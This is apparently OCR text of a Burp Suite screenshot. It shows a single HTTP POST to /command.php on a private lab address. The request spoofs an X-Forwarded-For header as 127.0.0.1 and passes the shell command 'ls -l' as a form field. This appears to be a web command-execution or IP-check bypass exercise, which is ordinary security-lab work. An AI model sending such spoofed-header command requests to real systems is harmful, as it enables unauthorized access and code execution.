 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.160.155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.160.155
10 Connection: close
11 Referer: http://192.168.160.155/command.php
12 Cookie: PHPSESSID=35u43bnp4p2158g34jv8f2lt24
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 radio=ls+-l&submit=Run